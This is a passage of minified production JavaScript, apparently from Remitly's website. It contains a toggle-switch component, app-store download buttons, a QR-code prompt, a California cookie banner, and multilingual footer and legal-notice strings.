0.25s",transition:I?null:"opacity 0.25s"},x={height:this.t,width:this.t,background:l(A,this.i,this.o,c,u),display:"inline-block",cursor:n?"default":"pointer",borderRadius:"number"==typeof C?C-1:"50%",position:"absolute",transform:"translateX("+A+"px)",top:Math.max(0,(v-this.t)/2),outline:0,boxShadow:T?f:h,border:0,WebkitTransition:I?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:I?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:I?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},S={height:this.t,width:this.t,opacity:Math.max(2*(1-(A-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:I?null:"opacity 0.25s",MozTransition:I?null:"opacity 0.25s",transition:I?null:"opacity 0.25s"},O={height:this.t,width:this.t,opacity:Math.max(2*((A-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:I?null:"opacity 0.25s",MozTransition:I?null:"opacity 0.25s",transition:I?null:"opacity 0.25s"};return a.createElement("div",{className:r,style:N},a.createElement("div",{className:"react-switch-bg",style:M,onClick:n?null:this.T,onMouseDown:function(e){return e.preventDefault()}},d&&a.createElement("div",{style:D},d),m&&a.createElement("div",{style:L},m)),a.createElement("div",{className:"react-switch-handle",style:x,onClick:function(e){return e.preventDefault()},onMouseDown:n?null:this.p,onTouchStart:n?null:this.k,onTouchMove:n?null:this.m,onTouchEnd:n?null:this.M,onTouchCancel:n?null:this.O},g&&a.createElement("div",{style:S},g),p&&a.createElement("div",{style:O},p)),a.createElement("input",o({},{type:"checkbox",role:"switch","aria-checked":t,checked:t,disabled:n,style:{border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},E,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},t}(a.Component);c.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:r,checkedIcon:i,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56}},631675:e=>{e.exports=JSON.parse('{"PROD_IFRAME_FILE":"gtm-frame-v5.1.1-3cec5354.html"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-04b43236ec0db73fbd8f.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-243b98becaedfb4f077f.js
body_size: 35410
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7379],{564324:(e,t,i)=>{i.d(t,{z:()=>r});var n="remitly",r=function(e){var t,i,r=e.startsWith("".concat(n))?e.split("&")[1]:e;return t=r.split("").reverse().join(""),i=t.replace(/_/g,"/"),atob(i)}},139777:(e,t,i)=>{i.d(t,{A:()=>y});var n=i(585608),r=i(514041),a=i(294362),o=i(235167),l=i(475331),s=i(93118),u=i(497496),c=i(412867);const d=new(i(560147).S)({appStoreSrc:{bn:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",cs:"https://media.remitly.io/_appstore_cz_mon_jun_15_2020.5uFcOaOK60vvq1RNGwEhV.svg",de:"https://media.remitly.io/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg",en:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",es:"https://media.remitly.io/_appstore_es_mon_jun_15_2020.3GeCrTAqbcKUMaL75aUXjr.svg",fr:"https://media.remitly.io/_appstore_fr_mon_jun_15_2020.e3O9ahB8Jg4k96vpQV4E0.svg",hi:"https://media.remitly.io/hindi_download_on_the_app_store_.8mLGpj0sdzvhNhjp.svg",hu:"https://media.remitly.io/_appstore_hu_mon_jun_15_2020.4KXqOHnZwp0mw5C64rYGbK.svg",it:"https://media.remitly.io/_appstore_it_mon_jun_15_2020.2FFcvc7Ae0Z8OymS5Jhjw3.svg",ja:"https://media.remitly.io/japanese_download_on_the_app_sto.aWd1iKZUz5g1PedZ.svg",pl:"https://media.remitly.io/_appstore_pl_mon_jun_15_2020.6GZ2g5rv255Hx0xfZNDyuL.svg",pt:"https://media.remitly.io/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg",ro:"https://media.remitly.io/_appstore_ro_mon_jun_15_2020.1Ls6OGPE74QqDSy9WUWJjm.svg",th:"https://media.remitly.io/_appstore_th_mon_jun_15_2020.yPpODYzkXFWPAI5qZqQwh.svg",tl:"https://media.remitly.io/_appstore_tl_thu_apr_21_2022.RFbD56TI2smTyVsG.svg",tr:"https://media.remitly.io/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg",vi:"https://media.remitly.io/_appstore_vn_mon_jun_15_2020.6UfGJWVRpCGBhkZcL99D81.svg",zh:"https://media.remitly.io/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg",ko:"https://media.remitly.io/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg"},googlePlaySrc:{bn:"https://media.remitly.io/_google_bn_tue_oct_31_2023.QQM3SNCcyRY01aUh.png",cs:"https://media.remitly.io/_google_cz_fri_feb_24_2023.iAJy11jaijP1wpQH.png",de:"https://media.remitly.io/_google_de_fri_feb_24_2023.8XgKzdq1VlNwBaMB.png",en:"https://media.remitly.io/_google_en_fri_feb_24_2023.d9HHBVyLUfwO7Swx.png",es:"https://media.remitly.io/_google_es_fri_feb_24_2023.QFJgwLWvxIr8lCXb.png",fr:"https://media.remitly.io/_google_fr_fri_feb_24_2023.Fsv9bA7D8jwFyjKi.png",hi:"https://media.remitly.io/_google_hi_tue_oct_31_2023.DswxBrlgaWd1iKZU.png",hu:"https://media.remitly.io/_google_hu_fri_feb_24_2023.55ZjzoxrE8Oa9GKt.png",ja:"https://media.remitly.io/_google_ja_tue_oct_31_2023.zYlkmifsd2X28mLG.png",it:"https://media.remitly.io/_google_it_fri_feb_24_2023.JPCqeqqq6xlP9s5y.png",pl:"https://media.remitly.io/_google_pl_fri_feb_24_2023.qQKtsSRxjkeX9U1y.png",pt:"https://media.remitly.io/_google_pt_fri_feb_24_2023.Nu9zXBmgOAHRglpw.png",ro:"https://media.remitly.io/_google_ro_fri_feb_24_2023.mXAdK6BHoO0VDsib.png",th:"https://media.remitly.io/_google_th_fri_feb_24_2023.a5J9WvBdFOgn1ewE.png",tl:"https://media.remitly.io/_google_tl_fri_feb_24_2023.pwSTs07z0gC3X1WG.png",tr:"https://media.remitly.io/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png",vi:"https://media.remitly.io/_google_vi_fri_feb_24_2023.2aXjJPIeBJ1wzzEx.png",zh:"https://media.remitly.io/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png",ko:"https://media.remitly.io/_google_ko_fri_feb_24_2023.zIu6RbkeR3PaChLR.png"}});var m=(0,l.Sq)(d),g="App Store",h="Google Play";const y=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return t.logUel=function(e,i){(0,c.y1)({target:e,context:"app-store-button-click",screen:t.props.uelScreen,properties:{url:window.location.href,href:i}})},t.logClick=function(e,i){var n=e.currentTarget.href;t.logUel(i,n)},t.logAndroid=function(e){t.logClick(e,"google-play")},t.logIOS=function(e){t.logClick(e,"app-store")},t}return(0,n.C6)(t,e),t.defineStyles=function(e,t){void 0===t&&(t="medium");var i=e.style,n={small:40,medium:60,large:75,responsive:"auto"}[t];return{appStoreImg:i({height:"auto"===n?"auto":n,maxWidth:"100%",width:"auto",maxHeight:"100%",display:"block",objectFit:"contain"})}},t.prototype.storeButton=function(e,t,i,n,a,o){return e?t:r.createElement("a",{href:i,className:o,title:a,onClick:n,target:"_blank",rel:"noreferrer"},t)},t.generateButtonImage=function(e){var t=e.styles,i=e.imageClassName,n=e.translationKey,o=e.translate,l=e.storeTitle,s=e.imageOptimizationServiceUrl;return r.createElement("img",{className:(0,a.Ly)(t,i),src:(0,u.p4)(s,o(n)),alt:l,loading:"lazy",width:"564",height:"168"})},t.prototype.render=function(){var e,i=this.props,n=i.store,r=i.imageClassName,a=i.className,u=i.onlyImage,c=i.context,d=i.locale,y=i.componentName,p=i.customStoreLink,f=i.size,v=void 0===f?"medium":f,A=c.imageOptimizationServiceUrl,I=(0,l.qt)(m,d),_=t,M="components.common.AppStoreButton.".concat(v),S=(0,o.G)(c,M,_.defineStyles.bind(_,this.props.styleSheet,v)),N=(null==p?void 0:p.trim())||(0,s.jO)(n,d,c,y,this.props.isReferralAppStoreButton);return n===s.dQ.Apple?(e=t.generateButtonImage({styles:S.appStoreImg,imageClassName:r||"",translationKey:"appStoreSrc",storeTitle:g,translate:I,imageOptimizationServiceUrl:A}),this.storeButton(u,e,N,this.logIOS,g,a)):(e=t.generateButtonImage({styles:S.appStoreImg,imageClassName:r||"",translationKey:"googlePlaySrc",storeTitle:h,translate:I,imageOptimizationServiceUrl:A}),this.storeButton(u,e,N,this.logAndroid,h,a))},t}(r.Component)},627848:(e,t,i)=>{i.d(t,{A:()=>c});var n=i(585608),r=i(514041),a=i(294362),o=i(283653),l=i(100262),s=i(59330),u=i(589750);const c=function(e){var t=e.theme,i=e.children,c=e.className,d=(0,n.Tt)(e,["theme","children","className"]),m=(0,s.Ay)(),g=m.context,h=m.styleSheet,y=(0,l.AY)(g,h),p=t||o.A.LIGHT;return r.createElement(u.w,{theme:p},r.createElement("div",(0,n.Cl)({},d,{className:(0,a.Ly)(y(t),c)}),i))}},664235:(e,t,i)=>{i.d(t,{A:()=>a});var n=i(585608),r=i(514041);const a=function(e){return r.createElement("img",(0,n.Cl)({},e,{alt:"","aria-hidden":"true",role:"presentation"}))}},740483:(e,t,i)=>{i.d(t,{A:()=>d});var n=i(585608),r=i(514041),a=i(294362),o=i(977367),l=i(533064),s=i(634958);const u=new(i(560147).S)({"Scan the code with your phone to get the app":{de:"Scannen Sie den Code mit Ihrem Smartphone, um die App herunterzuladen",en:"Scan the code with your phone to get the app",es:"Escanea el código con tu teléfono y obtén la app",fr:"Scannez le code avec votre téléphone pour obtenir l'application",it:"Per scaricare l'app, scansiona il codice con il tuo telefono",ko:"휴대전화로 이 코드를 스캔하여 앱을 받으실 수 있습니다",nl:"Scan de code met je telefoon om de app te downloaden",pl:"Zeskanuj kod telefonem, aby pobrać aplikację",pt:"Leia o código usando seu telefone para obter o aplicativo",ro:"Scanează codul cu telefonul pentru a obține aplicația",th:"สแกนรหัสด้วยโทรศัพท์ของคุณเพื่อรับแอป",tl:"I-scan ang code gamit ang telepono mo para makuha ang app",tr:"Uygulamayı edinmek için telefonunuzla kodu tarayın",vi:"Quét mã bằng điện thoại để tải ứng dụng",zh:"用手机扫描二维码以获取应用",bn:"অ্যাপটি পেতে আপনার ফোন দিয়ে কোডটি স্ক্যান করুন",hi:"App ko access karne ke liye phone se code scan karein",ja:"コードをスマホでスキャンしてアプリを入手する"}});var c=function(e){var t=e.style;return{container:t((0,o.Lc)("lg","top"),{textAlign:"center",$nest:{p:(0,n.Cl)({marginBottom:0},o.Mi.greycliffCFFont)}}),image:t((0,o.Lc)("md","top"),{height:96,width:96})}};const d=function(e){var t,i=(0,l.I)(c,e.styleSheet),n=(0,s.W)(e.locale,u),o=e.context.isSeafarer?"https://cdn.remitly.com/images/v1/img/seafarers_qr_code_mon_may_20_202.o63ia9n8NJeXiH6W.png":"https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png",d=(null===(t=e.customImageSrc)||void 0===t?void 0:t.trim())||o;return r.createElement("div",{className:(0,a.Ly)(i.container,e.containerClassName)},r.createElement("p",null,n("Scan the code with your phone to get the app")),r.createElement("img",{src:d,alt:"QR Code",className:"".concat(i.image," ").concat(e.imageClassName)}))}},927379:(e,t,i)=>{i.r(t),i.d(t,{FooterBrandV2:()=>ye});var n=i(333237),r=i(514041),a=i(294362),o=i(59330),l=i(475331),s=i(908511),u=i(31572);function c(e){var t=(0,u.mW)();return r.createElement(r.Fragment,null,!t&&e.children)}var d=i(760772),m=i(585608),g=i(533064),h=i(634958),y=i(72632),p=i(412867),f=i(664235),v=i(832732),A=i(977367),I=i(606072),_=i(100262),M=function(e){var t=e.style;return{stickyContainer:t((0,_.IR)("sm"),_.Mi.base,A.TA.psmall,I.YU.regular,{position:"fixed",bottom:0,left:0,right:0,zIndex:A.IQ.modal,display:"flex",justifyContent:"center",backgroundColor:"transparent",$nest:(0,m.Cl)({},I.pL.smUp((0,_.IR)("md")))}),contentContainer:t((0,_.IR)("md"),(0,_.vI)("md"),{boxShadow:"0px -2px 8px rgba(0, 0, 0, 0.1)",backgroundColor:v.color.backgroundDefault,display:"flex",flexWrap:"nowrap",alignItems:"center",gap:(0,_.uI)("md"),$nest:(0,m.Cl)({},I.pL.smUp((0,_.IR)("md"),{gap:(0,_.uI)("md")}))}),securityIcon:t({width:"24px",height:"24px"}),ccpaIcon:t({height:"1em"}),privacyLink:t(I.YU.bold,{flexShrink:0,display:"flex",color:v.color.textActionPrimaryDefault,textDecoration:"underline",alignItems:"center",gap:"4px",maxWidth:"100%",wordWrap:"break-word",$nest:{"&:hover":{color:v.color.textActionPrimaryHover}}}),closeButton:t((0,_.IR)("sm"),{background:"none",border:"none",cursor:"pointer",display:"flex",alignItems:"center",justifyContent:"center",flexShrink:0,color:v.color.textActionPrimaryDefault,$nest:{"&:hover":{color:v.color.textActionPrimaryHover},"& img":{width:"18px",height:"18px"}}}),textContainer:t({display:"flex",flexWrap:"wrap",gap:(0,_.uI)("sm")})}},S=i(703502),N="We use cookies to make your experience better. You can manage your preferences anytime.",C="Your Privacy Choices";const w=(0,S.R)("us_california_cookie_banner");var D="us_california_cookie_banner_dismissed",k="true";function R(){try{null===localStorage||void 0===localStorage||localStorage.setItem(D,k)}catch(e){console.error("Failed to store cookie banner dismissal in localStorage"),console.error(e)}}var T=i(589e3),z=i(583960),j=i(387528);function b(){var e=(0,o.Ay)(),t=e.styleSheet,i=e.locale,n=e.context,a=(0,g.I)(M,t),l=(0,h.W)(i,w),s=(0,m.zs)((0,r.useState)((function(){return!function(){try{return(null===localStorage||void 0===localStorage?void 0:localStorage.getItem(D))===k}catch(e){return!1}}()})),2),u=s[0],c=s[1],d=(0,r.useRef)(null),v=(0,r.useCallback)((function(e){R(),c(!1),(0,p.y1)({target:"ca_banner_dismissed",screen:"landing-page",screen_type:"modal",properties:{banner_version:1,dismiss_method:e}})}),[]);if((0,r.useEffect)((function(){u&&(0,p.nq)({target:"ca_banner_viewed",screen:"landing-page",screen_type:"modal",properties:{banner_version:1}})}),[u]),(0,r.useEffect)((function(){var e=function(e){d.current&&!d.current.contains(e.target)&&v("outside_click")},t=function(e){"Escape"===e.key&&v("escape_key")};return u&&(document.addEventListener("click",e),document.addEventListener("keydown",t)),function(){document.removeEventListener("click",e),document.removeEventListener("keydown",t)}}),[u,v]),!u)return null;var A=new y.K(n,i).withoutTargetCountry().withPostFix("home/privacy-choices").build(),I=function(){(0,p.U)({target:"ca_banner_privacy_link_clicked",screen:"landing-page",screen_type:"modal",properties:{banner_version:1}}),R()},_=l(C);return r.createElement("div",{className:a.stickyContainer,role:"dialog","aria-label":"Cookie notice","aria-live":"polite"},r.createElement("div",{className:a.contentContainer,ref:d},r.createElement(f.A,{src:z,className:a.securityIcon}),r.createElement("div",{className:a.textContainer},l(N),r.createElement("a",{href:A,className:a.privacyLink,onClick:I,onAuxClick:I,"aria-label":_},r.createElement(f.A,{src:j,className:a.ccpaIcon}),_)),r.createElement("button",{className:a.closeButton,onClick:function(){v("close_icon")},"aria-label":"Dismiss cookie notice",type:"button"},r.createElement(f.A,{src:T,className:a.closeIcon}))))}const E=function(){return(0,(0,d.r)("US_CALIFORNIA_COOKIE_BANNER").isInTestGroup)()?r.createElement(c,null,r.createElement(b,null)):null};var P=i(749652),L=i(583018),U=i(454256),x=i(283653),F=i(627848);const O=new(i(560147).S)({"Contact Us":{de:"Kontakt",en:"Contact Us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"연락처",nl:"Contact met ons opnemen",pl:"Kontakt",pt:"Entre em contato conosco",ro:"Contactați-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa Amin",tr:"Bize Ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Hamein Contact Karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Feedback:{de:"Feedback",en:"Feedback",es:"Comentarios",fr:"Feedback",it:"Feedback",ko:"피드백",nl:"Feedback",pl:"Opinie",pt:"Comentários",ro:"Păreri",th:"ความคิดเห็น",tl:"Feedback",tr:"Geri Bildirim",vi:"Phản hồi",zh:"反馈",ja:"フィードバック",hi:"Feedback",bn:"ফিডব্যাক"},FAQ:{de:"FAQ",en:"Help",es:"Ayuda",fr:"Aide",it:"Assistenza",ko:"도움말",nl:"Help",pl:"Często zadawane pytania",pt:"Ajuda",ro:"Întrebări frecvente",th:"ความช่วยเหลือ",tl:"Tulong",tr:"Yardım",vi:"Giúp đỡ",zh:"帮助",ja:"ヘルプ",hi:"Help",bn:"হেল্প"},Company:{de:"Unternehmen",en:"Company",es:"Empresa",fr:"Entreprise",it:"Azienda",ko:"회사",nl:"Bedrijf",pl:"Firma",pt:"Empresa",ro:"Compania",th:"บริษัท",tl:"Kumpanya",tr:"Şirket",vi:"Công ty",zh:"公司",ja:"会社情報",hi:"Company",bn:"কম্পানি"},Product:{de:"Produkt",en:"Product",es:"Producto",fr:"Produit",it:"Prodotto",ko:"제품",nl:"Product",pl:"Produkt",pt:"Produto",ro:"Produsul",th:"ผลิตภัณฑ์",tl:"Produkto",tr:"Ürün",vi:"Sản phẩm và dịch vụ",zh:"产品",ja:"製品",hi:"Product",bn:"প্রোডাক্ট"},Support:{de:"Support",en:"Support",es:"Ayuda",fr:"Support",it:"Assistenza",ko:"지원",nl:"Ondersteuning",pl:"Wsparcie",pt:"Suporte",ro:"Asistență",th:"สนับสนุน",tl:"Suporta",tr:"Destek",vi:"Hỗ trợ",zh:"支持",ja:"サポート",hi:"Support",bn:"সাপোর্ট"},Connect:{de:"Connect",en:"Connect",es:"Conectar",fr:"Connexion",it:"Seguici",ko:"팔로우",nl:"Verbinden",pl:"Kontakt",pt:"Conectar",ro:"Conectare",th:"เชื่อมต่อ",tl:"Kumonekta",tr:"Bağlan",vi:"Kết nối",zh:"关联",ja:"ソーシャルメディア",hi:"Connect karein",bn:"কানেক্ট করুন"},"Rates & Fees":{de:"Preise und Gebühren",en:"Rates & Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en kosten",pl:"Kursy walut i opłaty",pt:"Taxas e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Oranlar ve Ücretler",vi:"Tỉ giá và chi phí",zh:"汇率和费用",ja:"為替レート・手数料",hi:"Rates aur Fees",bn:"রেট ও ফি"},Security:{de:"Sicherheit",en:"Security",es:"Seguridad",fr:"Sécurité",it:"Sicurezza",ko:"보안",nl:"Beveiliging",pl:"Bezpieczeństwo",pt:"Segurança",ro:"Securitate",th:"ความปลอดภัย",tl:"Seguridad",tr:"Güvenlik",vi:"Chính sách bảo mật",zh:"安全性",ja:"セキュリティ",hi:"Security",bn:"সিকিউরিটি"},Reviews:{de:"Prüfungen",en:"Reviews",es:"Reseñas",fr:"Évaluations",it:"Recensioni",ko:"리뷰",nl:"Beoordelingen",pl:"Opinie",pt:"Avaliações",ro:"Recenzii",th:"รีวิว",tl:"Mga Review",tr:"Değerlendirmeler",vi:"Đánh giá từ khách hàng",zh:"评价",ja:"お客様の声",hi:"Reviews",bn:"রিভিউ"},Partners:{de:"Partner",en:"Partners",es:"Socios",fr:"Partenaires",it:"Partner",ko:"파트너",nl:"Partners",pl:"Partnerzy",pt:"Parceiros",ro:"Parteneri",th:"พันธมิตร",tl:"Mga Partner",tr:"Çözüm Ortakları",vi:"Đối tác",zh:"合作伙伴",ja:"パートナー",hi:"Partners",bn:"পার্টনার"},"Refer Friends":{de:"Freunde empfehlen",en:"Refer Friends",es:"Recomienda amigos",fr:"Parrainer des amis",it:"Invita i tuoi amici",ko:"친구 추천",nl:"Verwijs vrienden",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandați prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng Mga Kaibigan",tr:"Arkadaşlarınıza Tavsiye Edin",vi:"Giới thiệu bạn bè",zh:"邀请好友",ja:"友人に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},Cookies:{de:"Cookies",en:"Cookies",es:"Cookies",fr:"Cookies",it:"Cookie",ko:"쿠키",nl:"Cookies",pl:"Pliki cookie",pt:"Cookies",ro:"Module cookie",th:"คุกกี้",tl:"Cookies",tr:"Çerezler",vi:"Cookies",zh:"Cookie",ja:"Cookies",hi:"Cookies",bn:"কুকিজ"},"Select Country":{de:"Land auswählen",en:"Select Country",es:"Seleccionar país",fr:"Sélectionnez un pays",it:"Seleziona paese",ko:"국가 선택",nl:"Selecteer een land",pl:"Wybierz kraj",pt:"Selecione o país",ro:"Selectarea țării",th:"เลือกประเทศ",tl:"Pumili ng Bansa",tr:"Ülke Seçin",vi:"Chọn quốc gia",zh:"选择国家/地区",ja:"国を選択",hi:"Country select karein",bn:"কান্ট্রি সিলেক্ট করুন"},"User Agreement":{de:"Benutzervereinbarung",en:"User Agreement",es:"Acuerdo de usuario",fr:"Contrat d'utilisation",it:"Condizioni d'uso",ko:"사용자 계약",nl:"Gebruikersovereenkomst",pl:"Umowa użytkownika",pt:"Acordo de Usuário",ro:"Acord cu utilizatorii",th:"ข้อตกลงผู้ใช้งาน",tl:"Kasunduan sa User",tr:"Kullanıcı Sözleşmemizi kabul ediyorsunuz",vi:"Thoả thuận với người dùng",zh:"用户协议",ja:"利用規約",hi:"User Agreement",bn:"ইউজার এগ্রিমেন্ট"},"Privacy Notice":{bn:"গোপনীয়তা বিজ্ঞপ্তি",de:"Datenschutzhinweis",en:"Privacy Notice",es:"Aviso de privacidad",fr:"Avis de confidentialité",hi:"गोपनीयता नोटिस",it:"Informativa sulla privacy",ja:"プライバシーに関する通知",ko:"개인정보 보호 공지",nl:"Privacyverklaring",pl:"Informacja o ochronie prywatności",pt:"Aviso de privacidade",ro:"Notificare privind confidențialitatea",th:"ประกาศความเป็นส่วนตัว",tl:"Abiso sa Privacy",tr:"Gizlilik Bildirimi",vi:"Thông báo về quyền riêng tư",zh:"隐私声明"},Licenses:{de:"Lizenzen",en:"Licenses",es:"Licencias",fr:"Licences",it:"Licenze",ko:"라이선스",nl:"Vergunningen",pl:"Licencje",pt:"Licenças",ro:"Licențe",th:"ใบอนุญาต",tl:"Mga Lisensya",tr:"Lisanslar",vi:"Giấy phép hoạt động",zh:"许可证",ja:"ライセンス",hi:"Licenses",bn:"লাইসেন্স"},"All rights reserved":{de:"Alle Rechte vorbehalten",en:"All rights reserved",es:"Todos los derechos reservados",fr:"Tous droits réservés",it:"Tutti i diritti riservati",ko:"All rights reserved",nl:"Alle rechten voorbehouden",pl:"Wszelkie prawa zastrzeżone",pt:"Todos os direitos reservados",ro:"Toate drepturile rezervate",th:"สงวนลิขสิทธิ์",tl:"Nakalaan ang lahat ng karapatan",tr:"Tüm hakları saklıdır",vi:"Bản quyền",zh:"保留所有权利",ja:"All rights reserved",hi:"Sabhi adhikaar surakshit",bn:"অল রাইটস রিজার্ভড"},"Supplier Privacy Policy":{de:"Datenschutzrichtlinie für Lieferanten",en:"Supplier Privacy Policy",es:"Privacidad del proveedor",fr:"Politique de confidentialité des fournisseurs",it:"Titolare del trattamento dei dati",ko:"공급업체 개인정보 보호정책",nl:"Privacybeleid van de leverancier",pl:"Polityka prywatności dostawcy",pt:"Política de privacidade do fornecedor",ro:"Politica de confidențialitate a furnizorului",th:"นโยบายความเป็นส่วนตัวของซัพพลายเออร์",tl:"Patakaran sa Privacy ng Supplier",tr:"Tedarikçi Gizlilik Politikası",vi:"Chính sách bảo mật cho bên cung cấp dịch vụ",zh:"供应商隐私政策",ja:"サプライヤーのプライバシーポリシー",hi:"Supplier Privacy Policy",bn:"সাপ্লায়ার প্রাইভেসি পলিসি"},About:{de:"Über Uns",en:"About",es:"Acerca",fr:"À propos",it:"Informazioni",ko:"소개",nl:"Info",pl:"Informacje",pt:"Sobre",ro:"Despre noi",th:"เกี่ยวกับ",tl:"Tungkol Dito",tr:"Hakkında",vi:"Lịch sử công ty",zh:"关于",ja:"Remitlyについて",hi:"Hamaare bare mein jaanakaari",bn:"সম্পর্কে"},Blog:{de:"Blog",en:"Blog",es:"Blog",fr:"Blog",it:"Blog",ko:"블로그",nl:"Blog",pl:"Blog",pt:"Blog",ro:"Blog",th:"บล็อก",tl:"Blog",tr:"Blog",vi:"Blog",zh:"博客",ja:"ブログ",hi:"Blog",bn:"ব্লগ"},Press:{de:"Presse",en:"Press",es:"Prensa",fr:"Presse",it:"Stampa",ko:"보도자료",nl:"Media",pl:"Prasa",pt:"Imprensa",ro:"Presă",th:"ข่าวสาร",tl:"Press",tr:"Basın",vi:"Truyền thông",zh:"报刊",ja:"プレスリリース",hi:"Press",bn:"প্রেস"},Careers:{de:"Karrieren",en:"Careers",es:"Empleo",fr:"Carrières",it:"Opportunità di lavoro",ko:"채용",nl:"Carrière",pl:"Kariera",pt:"Carreiras",ro:"Cariere",th:"อาชีพ",tl:"Mga Career",tr:"Kariyer Fırsatları",vi:"Cơ hội việc làm",zh:"事业",ja:"採用情報",hi:"Careers",bn:"কেরিয়ার"},GBR_Legal_notice_line_1:{de:"Remitly U.K., Ltd, firmierend als Remitly, ist ein in England und Wales registriertes Unternehmen (Registrierungsnummer 09896841).",en:"Remitly U.K., Ltd, trading as Remitly, is a company registered in England and Wales (registration number 09896841).",es:"Remitly U.K., Ltd, que opera como Remitly, es una empresa registrada en Inglaterra y Gales (número de registro 09896841).",fr:"Remitly U.K., Ltd, agissant sous le nom de Remitly, est une société enregistrée en Angleterre et au Pays de Galles (numéro d'enregistrement 09896841).",it:"Remitly UK, Ltd, che opera come Remitly, è una società registrata in Inghilterra e Galles (numero di registrazione 09896841).",ko:"Remitly U.K., Ltd(상호명 Remitly)는 잉글랜드와 웨일스에서 등록된 사업자입니다(등록 번호 09896841).",nl:"Remitly U.K., Ltd, handelend onder Remitly, is een bedrijf dat is geregistreerd in Engeland en Wales (registratienummer 09896841).",pl:"Remitly U.K., Ltd, działająca jako Remitly, jest spółką zarejestrowaną w Anglii i Walii (numer w rejestrze: 09896841).",pt:"A Remitly U.K., Ltd, operando como Remitly, é uma empresa registrada na Inglaterra e no País de Gales (número de registro 09896841).",ro:"Remitly U.K., Ltd, cu denumirea comercială Remitly, este o companie înregistrată în Anglia și Țara Galilor (sub numărul de înregistrare 09896841.",th:"Remitly U.K., Ltd ซึ่งใช้ชื่อทางการค้าว่า Remitly เป็นบริษัทที่จดทะเบียนในอังกฤษและเวลส์ (เลขที่จดทะเบียน 09896841)",tl:"Ang Remitly U.K., Ltd, na nagte-trade bilang Remitly, ay isang kumpanyang nakarehistro sa England at Wales (registration number 09896841).",tr:"Remitly olarak işlem gören Remitly U.K., Ltd, İngiltere'de ve Galler'de kayıtlı bir şirkettir (kayıtlı numarası 09896841).",vi:"Remitly U.K., Ltd, giao dịch với tên Remitly, là một công ty đã đăng ký tại Anh và xứ Wales (số đăng ký công ty 09896841).",zh:"Remitly U.K., Ltd 以 Remitly 的身份开展交易，是一家在英格兰和威尔士注册的公司（注册编号 09896841）。",ja:"Remitly U.K., Ltd（以下「Remitly」）は、イングランドおよびウェールズで登録されています（登録番号：09896841）。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly U.K., Ltd, England aur Wales (registration number 09896841) mein register kii gayi company hai.",bn:"Remitly U.K., Ltd, Remitly নামে ট্রেড করে, ইংল্যান্ড ও ওয়েলসে রেজিস্টার থাকা একটি কম্পানি (রেজিস্ট্রেশন নম্বর 09896841)"},GBR_Legal_notice_line_2:{de:"Remitly ist von der Financial Conduct Authority im Rahmen der Payment Services Regulations 2017 (Referenz-Nr. 728639) zur Bereitstellung von Zahlungsdienstleistungen autorisiert und entsprechend reguliert.",en:"Remitly is authorised and regulated by the Financial Conduct Authority under the Payment Services Regulations 2017 (reference no. 728639) for the provision of payment services.",es:"Remitly está autorizada y regulada por la Autoridad de Conducta Financiera bajo las Regulaciones de servicios de pago 2017 (n.º de referencia 728639) para la prestación de servicios de pago.",fr:"Remitly est autorisée et réglementée par la Financial Conduct Authority en vertu du Payment Services Regulations (règlement sur les services de paiement) de 2017 (numéro de référence 728639) relatif à la prestation de services de paiement.",it:"Remitly è autorizzata e regolamentata dalla Financial Conduct Authority ai sensi del Payment Services Regulations 2017 (n. di riferimento 728639) per la fornitura di servizi di pagamento.",ko:"Remitly는 지급 서비스 제공에 대한 2017년 지급 서비스 규정(참조 번호 728639)에 따라 금융감독원의 허가 및 규제 대상입니다.",nl:"Remitly is geautoriseerd en wordt gereguleerd door de Financial Conduct Authority onder the Payment Services Regulations 2017 (referentienr: 728639) als onderneming die betaaldiensten aanbiedt.",pl:"Remitly posiada zezwolenie brytyjskiego Urzędu ds. Postępowania Finansowego (Financial Conduct Authority) na świadczenie usług płatniczych i podlega nadzorowi tego organu zgodnie z brytyjskim Rozporządzeniem w sprawie usług płatniczych z 2017 roku (Payment Services Regulations 2017) (numer referencyjny: 728639).",pt:"A Remitly é autorizada e regulamentada pela 